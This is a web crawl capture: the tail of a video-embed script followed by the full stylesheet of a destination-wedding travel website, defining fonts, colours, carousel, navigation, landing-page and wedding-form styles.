s":[["#7b796a",0],["#e1dfd0",1]]},"plugin":{},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":"true","version":"v2","stillUrl":"https://embed-ssl.wistia.com/deliveries/d46fab3af2b1cc7cc6538368fd2a7211bc0ded61.jpg","playButton":"true","smallPlayButton":"true","playbar":"true","settingsControl":"true","branding":"false","autoPlay":"false","endVideoBehavior":"default","newRoundedIcons":true,"shouldShowCaptionsSettings":true}}, {});
    window._wistiaHasInitialized = true;
  });
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp.css
body_size: 7099
content:
/* ==== Google font ==== */

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700');

@import url('https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300');

/* ===================================
1. General
==================================== */
body {
  font-family:'Source Sans Pro', sans-serif;
	font-size:18px;
	font-weight:400;
	line-height:1.5;
  height: 100%;
	color:#594340;
  background-color: #F9F8F3;
}

a {color: #70cf97;}

a:hover {color: rgba(0,0,0,.6);}

a:active {
	outline:0;
}
.clear {
	clear:both;
}
.cursive-font {font-family: 'Great Vibes',cursive;}

p {
  font-family:'Source Sans Pro', sans-serif;
  line-height: 1.6;
  font-size: 19px;
  font-weight: 400;
  margin-bottom: 1.3em;
}
em {font-style="italic"; font-family: Georgia, serif;}

strong {font-weight: 600;}

h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.2;
  text-rendering: optimizelegibility;
}

h1 {font-size: 43px; font-family: 'Roboto Slab', serif;}

h2 {font-size: 36px; font-family: 'Roboto Slab', serif;}

h3 {font-size: 30px; font-family: 'Roboto Slab', serif;}

h4 {font-size: 23px;}

h1 a:hover, a:hover h1, h2 a:hover, a:hover h2 {text-decoration: none;} 

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .commentFeed, .input-append .add-on, .input-prepend .add-on, a, th, td, img, div, section, article, legend {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .input-prepend .add-on, .input-append .add-on {
  height: 2.1em;
  line-height: 1.4;
}

.input-icon .add-on, .input-icon .add-on {
  width: 30px;
  position: relative;
  z-index: 99;
}

.input-icon input, .input-icon select {
  width: 100%;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.input-icon.input-prepend, .input-icon.input-append {width: 100%;}

.input-icon.input-prepend input, .input-icon.input-prepend select {margin-left: -29px; padding-left: 34px;}

.input-icon.input-append input, .input-icon.input-append select {margin-right: -29px; padding-right: 34px;}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}

textarea {resize: vertical;}

textarea.invisibles, input[type="text"].invisibles {
  border: none;
  outline: none;
 /* -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;*/
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.checkbox.one-checkbox {margin: 1em 0;}

.corners {border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}

.corners-top {border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0;}

.corners-bottom {border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;}

.corners-right {border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0;}

.corners-left {border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px;}

.no-corners {border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0;}

.border-top {border-top: 1px solid #e1dece;}

.border-right {border-right: 1px solid #e1dece;}

.border-bottom {border-bottom: 1px solid #e1dece;}

.border-left {border-left: 1px solid #e1dece;}

blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
	content: none;
}

iframe, video {
	margin: 0;
	padding: 0;
	border: 0;
}

.italic {}

/* ===================================
Transparent colors
==================================== */

.bgWhite-transp {
  /* Fallback for web browsers that doesn't support RGBa */
	background: rgb(255, 255, 255);
	/* RGBa with 0.6 opacity */
	background: rgba(255, 255, 255, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF)";
}

.bgBlack-transp {
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}

/*Opacity*/

.opacity0 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}

.opacity5 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5;}

.opacity8 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}

a.opacity0:hover, a.opacity3:hover, a.opacity5:hover, a.opacity8:hover, a .opacity0:hover, a .opacity3:hover, a .opacity5:hover, a .opacity8:hover {
	/*opacity*/
  	opacity: 1;
  	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  	filter: alpha(opacity=100);
  	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* ===================================
colors
==================================== */

.blue-bg {background-color: #03A5DD;}

.blue {color: #03A5DD;}

.green-bg {background-color: #32CC61;}

.green {color: #32CC61;}

.gold-bg {background-color: #CCA812;}

.gold {color: #CCA812;}

.orange-bg {background-color: #FF8B00;}

.orange {color: #FF8B00;}

.red-bg {background-color: #FF0000;}

.red {color: #FF0000;}


.btn-pink.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn-pink {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ff894e;
  *background-color: #F77339;
  background-image: -moz-linear-gradient(top, #FCA37C, #F77339);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FCA37C), to(#F77339));
  background-image: -webkit-linear-gradient(top, #FCA37C, #F77339);
  background-image: -o-linear-gradient(top, #FCA37C, #F77339);
  background-image: linear-gradient(to bottom, #FCA37C, #F77339);
  background-repeat: repeat-x;
  border-color: #F77339 #F77339 #E05220;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffFCA37C', endColorstr='#ffF77339', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-pink:hover,
.btn-pink:active,
.btn-pink.active,
.btn-pink.disabled,
.btn-pink[disabled] {
  color: #ffffff;
  background-color: #F77339;
  *background-color: #EA6D42;
}

.btn-pink:active,
.btn-pink.active {
  background-color: #EA6D42 \9;
}

.btn-pink .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.btn-large {line-height: 1.3;}



/* ===================================
welcome
==================================== */

.hero-section {position: relative; max-height: 500px;}

.carousel {margin-bottom: 0; max-height: 500px; overflow: hidden;}

.carousel-inner > .item > img {width: 100%;}

.carousel-control {border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; font-size: 25px; top: 50%;}

.carousel-caption {top: 5%; right: 5%; bottom: auto; background: transparent; text-align: right;}

.carousel-caption h2 {
  font-family: 'Great Vibes', cursive;
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
  font-size: 40px;
  margin: 0;
}

.carousel-fade .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .active {opacity: 1;}

.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {z-index: 2;}

.carousel, .carousel-inner, .carousel-inner .item {
  height: 100%;
}
.anniversary {
  width: 200px;
  position: absolute;
  z-index: 99;
  top: 1em;
  left: 1em;
}
.call-action {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.call-action form {padding: .5em;}

.call-action .input-prepend {margin: 0; width: 100%; background-color: #fff;}

.call-action .btn-large {width: 100%; padding: 11px 0; }

.call-action .input-prepend .add-on {width: 20%; text-align: right; padding: 0 .5em; line-height: 44px; border-right: 1px dotted #bfbfbf; border-left: none; border-top: none; border-bottom: none;}

.call-action select {width: 80%; padding: .4em .5em; border: none;}

.call-action option {padding: .2em 0;}

.call-action select, .call-action .input-prepend .add-on {
  background: transparent; 
  font-size: 20px; 
  vertical-align: middle; 
  height: 44px;
  font-style: italic;
  font-family: Georgia, serif;
}


.hero-background {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -999;
  top: 0;
  left: 0;
  background-attachment: fixed;
  background-clip: border-box;
  background-color: transparent;
  background-origin: padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}

.home-copy {
  padding: 4em 0 2em; 
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
}

.home-copy h1 {margin: 0; font-weight: 700; font-size: 50px;}

.home-copy p {font-size: 27px;}

.hero-form {display: inline-block; width: 100%; padding: .5em;}


.home-content {padding: 2em 0; background-color: #fff;}

.widgetHome {background: #F9F8F3 url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}


section.block {margin-bottom: 1.5em;}

section.block.widgets-block {margin: 0;}

.block .post h3 {font-size: 20px;}

.block .contentPost {font-size: 17px; margin-bottom: .5em;}

.block .mediaPost, .block .metaPost {margin-bottom: 0;}

.well {background-color: #EDECE6;0}


.listExperiences {margin-top: 1em;}

.listExperiences .well {display: inline-block; width: 100%;}

.contentExp {display: inline-block; width: 63%; vertical-align: top;}

.experiences-block .mediaPost {width: 30%; margin-right: .5em; margin-top: 0; display: inline-block; vertical-align: top;}

.experiences-block h3 {font-size: 20px; margin-top: 0;}


.block blockquote {font-style: italic; color: #777}

.block blockquote i {margin-right: 10px !important; font-size: 20px;}

.block blockquote h3 a, .block blockquote i {color: #222;}


p.titlePost, p.contentPost {margin-bottom: .3em; line-height: 1.4;}

p.titlePost {margin-top: -.3em;}



/* ===================================
layout
==================================== */

.wrap-body {
  width:100%;
  min-height: 100%;
  position: relative;
  margin:0;	
	padding:0;
}

.notification {position: absolute; top: 0; margin: 0; z-index: 9999; width: 100%;}

.sec-nav {font-size: 15px; font-weight: 400;}

.navbar-fixed-top .navbar-inner {
  background: #ff894e; /* Old browsers */
  background: -moz-linear-gradient(top,  #ff894e 0%, #f79868 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff894e), color-stop(100%,#f79868)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* IE10+ */
  background: linear-gradient(to bottom,  #ff894e 0%,#f79868 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff894e', endColorstr='#f79868',GradientType=0 ); /* IE6-9 */
  border-bottom-color: #ff894e;
}
.navbar-fixed-top .navbar-inner .nav > li > a {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.navbar-fixed-top .navbar-inner .nav > li > a:hover {
  color: #000;
}

.navbar-fixed-top.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-bottom-color: #f9dee7;
  border-top-color: #f9dee7;
}

.navbar-fixed-top.navbar .nav li.dropdown > a:hover .caret {
  border-bottom-color: #000;
  border-top-color: #000;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #ff894e;
  color: #f9dee7;
}

.wrap-body > header {
  padding: 3em 0 1em;
  min-height: 50px;
  background-color: #fff;
}

.brand {
  display: inline-block;
}

img.logo {max-height: 55px;}

.header-phone {font-size: 24px; color: #70cf97;}

.header-phone a.social {
  background-color: #70cf97;
  color: #fff;
  display: inline-block;
  font-size: 20px;
  height: 27px;
  line-height: 27px;
  margin-left: .6em;
  text-align: center;
  width: 27px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.header-phone a:hover {text-decoration: none; background-color: #4b8965;}

.wrap-content > .container {padding-bottom: 2em;}

.breadcrumb {font-size: 14px; background-color: transparent; padding: .7em 0;}

.header-page {padding: 1.5em 0; background: transparent url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}

.header-page h1 {margin: 0; font-size: 22px; text-transform: uppercase; letter-spacing: 3px; font-weight: 600; font-family:'Source Sans Pro', sans-serif;}

.header-page form {margin: 0;}


/* ===============================
Article Post  
================================ */

.contentPost li {line-height: 1.6; margin: .5em 0;}

.contentPost ul, .contentPost ol {margin-bottom: 1.5em;}

.listPost hr:first-child {margin-top: 0;}

.post h2 {font-size: 28px; margin-bottom: .25em;}

.metaPost {font-size: 15px; color: #999; display: inline-block; width: 100%; margin-bottom: 1em;}

.metaPost a {color: #999; text-decoration: underline;}

.contentPost, .mediaPost {display: inline-block; width: 100%; margin-bottom: 1em;}

.contentPost blockquote {margin-top: 1em;}

.contentPost blockquote p {font-size: 19px; line-height: 1.6; margin-bottom: 1em; font-weight: 400; font-style: italic;}

.mediaPost {margin-top: 1em;}

.contentPost img {margin: 1em 0;}

.contentPost img:first-child {margin-top: 0;}

.contentPost .mediaPost img {margin: 0;}

.contentPost p:last-child {margin: 0;}

.mediaPost img, .contentPost img {width: 100%;}

.mediaThumb {height: 150px; overflow: hidden;}

.offerPost {
  display: inline-block; 
  width: 100%;
  margin: 1em 0;
  padding: 1em 1.5em; 
  color: #fff;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  background-color: #ff894e;
}

.offerPost img {width: 95%;}

.offerPost h2 {margin-top: 0; margin-bottom:.6em; font-size: 37px;}

.offerPost p {margin-bottom: 0.5em; font-size: 24px; font-weight: 300;}

.offerPost .btn {font-size: 20px;}

.btn i {margin-right: .3em;}

.packages .media-object {
  max-width: 140px;
  background-color: #fff;
}



/* ===============================
Right Side Sections
================================ */

.right-side {color: #555;}

.right-side section {margin-bottom: 2em;}

.right-side section.well {padding: 0 19px;}

section.block header {padding: .7em 0 2em; display: block;}

section.block.well header {padding-bottom: .9em;}

section.block .content-section {padding: .5em 0 1em; display: block;}

section.block header h2 {
  font-size: 18px; 
  margin: 0; 
  font-family:'Source Sans Pro', sans-serif; 
  text-transform: uppercase;
  letter-spacing: 3px;
}

section.block header a {color: #594340;}

section.block header p {margin-bottom: 0; color: #888; margin-top: .3em;}

section.block .content-section form {margin: 0;}

.simpleList li {margin: .3em 0; display: inline-block; width: 100%; line-height: 1.4;}

.simpleList li:first-child {margin-top: 0;}

.simpleList li:last-child {margin-bottom: 0;}

.simpleList li i {margin-right: .5em;}

.simpleList li img.img-polaroid {width: 100%;}

.tags {display: inline-block; width: 100%; margin-bottom: .5em;}

.tags a {padding: 3px 8px; background-color: #E6E6E6; color: #444; margin-right: .5em; margin-bottom: .5em; display: inline-block; width: auto;}

.tags a:hover {text-decoration: none; background-color: #ccc;}


.simpleList .btn {width: 100%; margin-top: .7em;}

.list-icon a {color: #555; text-decoration: underline;}

.list-icon a i {text-decoration: none;}

.list-icon i {margin-right: .6em !important; font-size: 20px;}

.priceExp {font-size: 28px;}

.affix .well {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.contest-block a {
  display: inline-block; 
  width: 100%; 
  color: #fff;
  background-color: #FAB208;
  overflow: hidden;
}
.contest-block a:hover {text-decoration: none; color: rgba(255,255,255,.6);}

.contest-block p {
  margin: 0;
  font-family: Georgia, Times, serif;
  padding: .45em;
  font-size: .89em;
  line-height: 1.1;
}
.side-links a.btn {width: 100%; text-align: left; margin: .5em 0; overflow: hidden;}

.side-links a.btn i {margin-right: .6em; float: left; line-height: 1.4;}

.side-links a.btn span {overflow: hidden; display: block; padding-left: .6em; border-left: 1px solid rgba(0,0,0,.2);}


/* ===============================
Share Group
================================ */


.group-share {display: inline-block; width: 100%; margin-top: 5px;}

.share-btn {display: inline-block; width: auto; margin-left: 6px; vertical-align: top;}

.group-share .share-btn:first-child {margin:0;}

.share-btn .btn {padding: 0; height: 17px; line-height: 17px; font-family: 'Helvetica Neue',Arial,sans-serif; font-size: .7em; position: relative; vertical-align: top;}

#article_right_header .share-btn span {font-weight: 600;}

.share-btn .btn > span {padding: 0 7px 0 23px; white-space: nowrap; font-weight: 600;}

.share-btn i {position: absolute; top: 2%; height: 16px; width: 16px; left: 4px;}

.facebook-share-button i {background: url(https://media.gttwl.com/attachments/rainbowtravel.gttwl2.com/ltmq6z/1369767046_original.jpg) no-repeat; background-size: 100%;}


/* ===============================
Thumbnails
================================ */

.thumbnail {
  text-align: center; 
  position: relative; 
  background-color: #ff894e;
  padding: 0;
  border-radius: 0; 
  -moz-border-radius: 0; 
  -webkit-border-radius: 0; 
}
.weddingThumbs .thumbnail {
  border-radius: 4px; 
  -moz-border-radius: 4px; 
  -webkit-border-radius: 4px;
  overflow:hidden;
  height: 265px;
}
.thumbnail:hover {background-color: #f79868;}

.thumbnails > li {min-height: 250px;}

.widgetThumbs-5.thumbnails > li {width: 17.34%;}

.widgetThumbs-5 .wrap-imgThumb a {background-color: #e5e4dd;}

.thumbnail h4 {margin: 0; font-size: 18px;}

.thumbnail h4 a {color: #fff;}

.thumbnail a:hover {text-decoration: none;}

.wrap-imgThumb {display: inline-block; width: 100%; height: 170px; overflow: hidden;}

.wrap-imgThumb a {display: block; height: 100%;}

.wrap-imgThumb img {width: 100%; min-height: 170px;}

ul.widgetThumbs {margin-bottom: 0;}

ul.widgetThumbs .thumbnail {}

.widgetThumbs .wrap-imgThumb {height: auto; background-color: #EFEDE6;}

.widgetThumbs .wrap-imgThumb img {min-height: auto; height: 160px; width: auto;}

.thumbnail .caption {padding: 9px 5px 12px; margin-top: -3px; color:#ffe9f6; font-weight: 300;}

.thumbnail .caption small {font-size: 80%;}



/* ===============================
User Profile
================================ */

.user-profile header {margin-bottom: 1em;}

.user-profile header h1 {font-size: 37px; margin: 0;}

.user-profile header .btn-large {font-size: 15px; padding: 11px 10px; width: 100%;}




/* ===============================
Favorite Places
=============================== */

.place-header > header {padding: 2.5em 0 0.5em; background-color: #fff;}

.place-header > header .brand {padding: 0;}

.place-header > header .brand img {max-height: 35px;}

#hero-img {
    background-attachment: fixed;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -999;
}

.breadcrumb.breadcrumbsBg {margin:0;}

.breadcrumb.breadcrumbsBg > li {text-shadow: 0 1px 0 #000; color: #fff;}

.breadcrumb.breadcrumbsBg > li > a {color: #fff;}

.transpInfo {padding: 2em 0;}

.transpInfo section.block {padding: 0 1em;}

.transpInfo section.block header {padding-bottom: .5em;}

.transpInfo .bgBlack-transp {color: #efefef;}

.transpInfo .block .btn {margin-bottom: 1em;}

.block.bgBlack-transp .content-section p,
.block.bgBlack-transp .content-section li {
  line-height: 1.3;
  margin-bottom: .83rem;
}
.block.bgBlack-transp .content-section li {
  margin-top: 0;
}

small.price-info {line-height: 1.25; display: block; font-size: 82%; color: #888;}



/* ===============================
Blank-pages
================================ */

.blank-page {padding: 3.5em 0;}

.headerBlank {padding-bottom: 1em;}

.headerBlank h2 {margin: 0; font-size: 23px; font-weight: 600;}

.contentBlank legend {border: none; padding: 0 .5em; background-color: #ebebeb; font-size: 15px;}

.facebook-login p {font-size: 14px; color: #666; line-height: 1.3;}

.blank-page form {margin-bottom: 0;}

.blank-page li {font-size: 19px; line-height: 1.4; margin-bottom: 1em;}

.blank-page input[type="text"], .blank-page input[type="email"], .blank-page input[type="date"], .blank-page input[type="tel"], .blank-page input[type="email"], .blank-page input[type="password"], .blank-page input[type="submit"], .blank-page textarea, .blank-page select {
  width: 100%;
}

.contentBlank legend {
    background-color: transparent;
    border: medium none;
    color: #4b8965;
    font-size: 1.2em;
    font-weight: 600;
    line-height: 1.2;
    padding: 0;
}

.blank-page form p {font-size: 15px; margin-top: .7em; margin-bottom: 0;}

.well .nav-tabs > .active > a, .well .nav-tabs > .active > a:hover, .well .nav-tabs > .active > a:focus {
  background-color: transparent;
  border-bottom-color: #F5F5F5;
}


/* ===============================
Landing pages
================================ */

.header-landing {
  background: #F9F8F3; /* Old browsers */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -moz-linear-gradient(top, #F9F8F3 0%, #D1CEC3 100%); /* FF3.6+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F8F3), color-stop(100%,#D1CEC3)); /* Chrome,Safari4+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Chrome10+,Safari5.1+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -o-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Opera 11.10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -ms-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* IE10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), linear-gradient(to bottom, #F9F8F3 0%,#D1CEC3 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F8F3', endColorstr='#D1CEC3',GradientType=0 ); /* IE6-9 */
}

.header-landing h1 {
  font-size: 50px;
  font-weight: 700;
  line-height: 1.1;
  color: #F77339;
  margin-bottom: 20px;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.landing-image {padding: 1em 0 1.5em; background-repeat: no-repeat; background-position: left bottom;}

.wedding-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372904458_original.jpg);}

.engagement-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373062192_original.jpg);}

.honeymoon-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373311841_original.jpg);}

.vow-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373312167_original.jpg);}

.stag-image {background-image: url("https://cdn1.gttwl.net/attachments/uniglobegeo.ca/ltmq6z/1386268297_original.png");}

.header-landing p {font-size: 30px; font-family: 'Roboto Slab',serif; line-height: 1.2; margin-bottom: 1.3em;}

.header-landing .btn-large {padding: 15px 25px; font-size: 25px;}


.testimonial-landing i {font-size: 30px; margin-top: .2em; display: block;}


.home-content.features-landing {background-color: #F9F8F3;}

.content-landing {padding-top: 1.5em;}

.header-feature-landing {
  color: #F89406;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.header-feature-landing i {font-size: 45px;}

.header-feature-landing h3 {margin-top: 0; font-size: 23px;}

.landing-end-action .btn-large {width: 100%; margin-top: 1em; font-size: 25px; padding: 15px 0; line-height: 1.3;}

.landing-end-action h2 {font-size: 32px;}

.well.landing-end-action .btn-large {margin: 0;}


/* ===============================
Weddings Landing Pages
=============================== */

a.link-top {position: absolute; bottom: 1em; right: 1em; z-index: 99; font-size: 30px; color: #736260; display: block; cursor: pointer;}

a.link-top:hover {text-decoration: none; color: #594340;}

.wrapWedding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.headerWedding {padding: 1.5em 1em; background: url("https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg");}

.headerWedding h2 { font-family: 'Great Vibes', cursive; font-size: 50px; margin: 0;}

.headerWedding > p {margin: 0; font-size: 15px;}

.photoWedding {position: relative; width: 100%; max-height: 500px; overflow: hidden;}

.photoWedding img {margin-top: -1em; width: 100%;}

.actionWedding {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.actionWedding .btn {width: 100%; font-size: 23px;}

.actionWedding .btn i {font-size: 20px;}

.navWedding {padding: 1em; }

.navWedding a {padding: .4em .6em; margin: 0 1em; text-transform: uppercase; font-weight: 600; letter-spacing: 3px;}

.navWedding a:hover {color: #fff; text-decoration: none; background-color: #E86491;}

.welcomeWedding {padding: 2em 0 1.5em;}

.welcomeWedding p:last-child {margin: 0;}

.infoWedding {position: relative; padding: 0 1.5em;}

.contentWedding.contentPost {margin: 0;}

.contentPost .wrapPhotos a {display: inline-block; width: auto; height: 150px; margin: 0 1em 1em 0; vertical-align: top;}

.contentPost .wrapPhotos a img {display: inline-block; height: 150px; width: auto;}

.contentWedding header h2 {font-size: 45px;}

.contentWedding header h3 {font-size: 27px; margin-bottom: 1em;}

.contentWedding h4.subtitle {font-size: 19px; text-transform: uppercase; margin: 1.6em 0 .8em; font-weight: 700; letter-spacing: 2px; display: inline-block; width: 100%;}

.contentWedding h4.subtitle:first-child {margin-top: 0;}

.contentWedding .depositWedding h4.subtitle {width: auto; margin-right: 0.5em; margin-top: 0.3em; vertical-align: top;}

.contentWedding .depositWedding p {width: auto; display: inline-block; vertical-align: top;}

.contentWedding header ul {list-style: none; margin: 0 0 1em 0;}

.contentWedding header ul li {display: inline; margin: 0 .5em;}

.placeWedding {padding: 1em 0;}

.leadWedding {margin-top: 2em;}

.leadWedding form {margin: 0;}

.leadWedding h4 {margin-top:0;}

.leadWedding input {width: 100%;}

.thanksWedding {padding-bottom: 2em;}

.thanksWedding p {margin-bottom: 0;}

.thanksWedding .cursive-font {font-size: 30px; line-height: 1;}

/* ===============================
Hotel Chain Landing Pages
=============================== */

.wrapLanding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.topLanding {display: block; padding: 1em;}

.hotel-logo img {max-height: 70px;}

.topLanding h1 {font-size: 160%; text-align: center;}

.topLanding p {font-family: Georgia, Times, serif; font-style: italic; font-size: 95%;}

.relatedLanding {padding: 1em 0;}

.relatedLanding .nav-tabs>li {
  float: none;
  display: inline-block;
}

.relatedLanding .tab-content {padding: 0 1em;}

.package-list {
  padding: 1rem 0;
}
.package-list > li {
  margin-bottom: 1rem;
}
.package-list > li em {
  display: block;
  line-height: 1.3;
}
.package-list > li em:after {
  content: ".";
  display: block;
  font-size: 200%;
  line-height: .4;
}
.package-list > li > a:hover {
  text-decoration: none;
}
.package-list > li:last-child em:after {
  display:none;
}


/* ===============================
Faqs
=============================== */

.Faqs h2 {font-size: 30px; margin: 0 0 .8em;}

.contentFaqs p:last-child {margin: 0;}





/* ===============================
Wedding Form
=============================== */

.wedding-form input, .wedding-form textarea {width: 100%;}

.wedding-form input[type="checkbox"] {width: auto;}

.wedding-form .accordion-group {border: none; margin-bottom: .5em;}

.wedding-form .accordion-heading {background-color: #f79868;}

.wedding-form .accordion-heading:hover {background-color: #ff894e;}

.wedding-form .accordion-heading a {color: rgba(255,255,255,.9);}

.wedding-form .accordion-heading a:hover {text-decoration: none;}

.wedding-form .accordion-heading a i {margin-right: .5em; width: 30px;}

.wedding-form .accordion-inner {border: none; padding: 1em;}

.wedding-form .well {margin-bottom: 2em;}

.wedding-form .well form {margin: 0;}

label em {font-size: 17px; margin-bottom: .8em; display: block;}

